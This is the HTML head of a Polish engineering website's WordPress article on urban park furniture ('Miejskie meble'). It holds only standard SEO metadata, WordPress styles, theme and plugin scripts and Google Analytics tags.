

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/
body_size: 23978
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<link rel="icon" type="image/png" href="/wp-content/uploads/2022/10/cropped-cropped-favicon.png">
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <style type="text/css" id="pi_images">
        :root {
            --chapter1: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/chapter1.webp);
            --chapter2: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/chapter2.webp);
            --chapter3: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/chapter3.webp);
            --chapter4: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/chapter4.webp);
            --chapter5: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/chapter5.webp);
            --chapter6: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/chapter6.webp);
            --chapter7: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/chapter7.webp);
            --chapter71: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/chapter71.webp);
            --whitepicorp: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/pi_logo.svg);
            --whitepi: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/poradnikinzyniera_logo.svg);
            --darkpicorp: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/pi_logo_dark.svg);
            --darkpi: url(https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/images/poradnikinzyniera_logo_dark.svg);
        }
    </style>
	<script src="https://poradnikinzyniera.pl/wp-content/themes/pi-theme/library/webfont.js"></script>
	<script>
	  WebFont.load({
		google: {
		  families: ['Kumbh Sans:400,700', 'Open Sans:300,700']
		}
	  });
	</script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Miejskie meble w parkach to więcej niż ławki czy kosze. Obejmują one szeroki zakres elementów, które czynią parki funkcjonalnymi, atrakcyjnymi..." />
	<link rel="canonical" href="https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Miejskie meble – co znajdziemy w parku?" />
	<meta name="twitter:description" content="Miejskie meble w parkach to więcej niż ławki czy kosze. Obejmują one szeroki zakres elementów, które czynią parki funkcjonalnymi, atrakcyjnymi..." />
	<meta name="twitter:image" content="https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Poradnik Inżyniera" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/#article","isPartOf":{"@id":"https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/"},"author":{"name":"Poradnik Inżyniera","@id":"https://poradnikinzyniera.pl/#/schema/person/c0e2986bc34faea8b75f441ecb45efe4"},"headline":"Miejskie meble – co znajdziemy w parku?","datePublished":"2023-10-23T12:46:06+00:00","dateModified":"2023-10-23T12:46:07+00:00","mainEntityOfPage":{"@id":"https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/"},"wordCount":492,"commentCount":0,"publisher":{"@id":"https://poradnikinzyniera.pl/#organization"},"image":{"@id":"https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/#primaryimage"},"thumbnailUrl":"https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg","keywords":["pzt","tereny zielone"],"articleSection":["Projektowanie"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/","url":"https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/","name":"Miejskie meble – co znajdziemy w parku?","isPartOf":{"@id":"https://poradnikinzyniera.pl/#website"},"primaryImageOfPage":{"@id":"https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/#primaryimage"},"image":{"@id":"https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/#primaryimage"},"thumbnailUrl":"https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg","datePublished":"2023-10-23T12:46:06+00:00","dateModified":"2023-10-23T12:46:07+00:00","description":"Miejskie meble w parkach to więcej niż ławki czy kosze. Obejmują one szeroki zakres elementów, które czynią parki funkcjonalnymi, atrakcyjnymi...","breadcrumb":{"@id":"https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/#primaryimage","url":"https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg","contentUrl":"https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg","width":1280,"height":853,"caption":"ludzie siedzący przy stole w zielonym parku. Korzystają z miejskich mebli"},{"@type":"BreadcrumbList","@id":"https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://poradnikinzyniera.pl/"},{"@type":"ListItem","position":2,"name":"Miejskie meble – co znajdziemy w parku?"}]},{"@type":"WebSite","@id":"https://poradnikinzyniera.pl/#website","url":"https://poradnikinzyniera.pl/","name":"Poradnik Inżyniera","description":"Inżynieria, Prawo i Technologie Cyfrowe","publisher":{"@id":"https://poradnikinzyniera.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://poradnikinzyniera.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://poradnikinzyniera.pl/#organization","name":"Poradnik inżyniera","url":"https://poradnikinzyniera.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://poradnikinzyniera.pl/#/schema/logo/image/","url":"https://poradnikinzyniera.pl/wp-content/uploads/2023/08/cropped-cropped-favicon.png","contentUrl":"https://poradnikinzyniera.pl/wp-content/uploads/2023/08/cropped-cropped-favicon.png","width":512,"height":512,"caption":"Poradnik inżyniera"},"image":{"@id":"https://poradnikinzyniera.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/poradnikinzyniera/","https://www.instagram.com/poradnik_inzyniera/"]},{"@type":"Person","@id":"https://poradnikinzyniera.pl/#/schema/person/c0e2986bc34faea8b75f441ecb45efe4","name":"Poradnik Inżyniera","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://poradnikinzyniera.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/97bf8fde06920e62d92ae88be4f1ce63d615fd7f30923e7a19bceba18cfecee8?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/97bf8fde06920e62d92ae88be4f1ce63d615fd7f30923e7a19bceba18cfecee8?s=96&d=retro&r=g","caption":"Poradnik Inżyniera"},"url":"https://poradnikinzyniera.pl/author/poradnik-inzyniera/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://poradnikinzyniera.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://poradnikinzyniera.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookies-and-content-security-policy-css' href='https://poradnikinzyniera.pl/wp-content/plugins/cookies-and-content-security-policy/css/cookies-and-content-security-policy.min.css?ver=2.33' type='text/css' media='all' />
<link rel='stylesheet' id='diskusia-styles-css' href='https://poradnikinzyniera.pl/wp-content/plugins/diskusia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='general_style-css' href='https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/styles/general.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='index_style-css' href='https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/styles/index.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_style-css' href='https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/styles/navigation.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='content_style-css' href='https://poradnikinzyniera.pl/wp-content/themes/pi-theme/assets/styles/content.min.css?ver=1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://poradnikinzyniera.pl/wp-admin/load-scripts.php?c=gzip&amp;load%5Bchunk_0%5D=jquery-core,jquery-migrate&amp;ver=6.9'></script>
<script type="text/javascript" src="https://accounts.google.com/gsi/client?ver=6.9" id="diskusia-google-auth-js" defer async></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/plugins/diskusia/init-min.js?ver=1.0" id="diskusia-init-js-js"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/plugins/diskusia/DOMPurify/purify.min.js?ver=1.0" id="diskusia-purify-js-js"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/themes/pi-theme/library/mobile-detect.min.js?ver=1.4.5" id="mobile-detect-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/themes/pi-theme/library/pako.min.js" id="pako-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://poradnikinzyniera.pl/wp-content/themes/pi-theme/library/twbs-pagination.js" id="twbs-pagination-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-37LLJHBTNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["poradnikinzyniera.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-37LLJHBTNS", {"googlesitekit_post_date":"20231023"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
    <div id="g_id_onload" data-client_id="193849993610-0m08aorshq8133lpbhnec147u21l4m6p.apps.googleusercontent.com" data-auto_prompt="false" data-callback="handleCredentialResponse"></div>
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Miejskie meble – co znajdziemy w parku?" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg" />
<meta property="og:image:url" content="https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg" />
<meta property="og:image:secure_url" content="https://poradnikinzyniera.pl/wp-content/uploads/2023/10/meble-miejskie.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="ludzie siedzący przy stole w zielonym parku. Korzystają z miejskich mebli" />
<meta property="og:url" content="https://poradnikinzyniera.pl/miejskie-meble-co-znajdziemy-w-parku/" />
<meta property="og:site_name" content="Poradnik Inżyniera" />
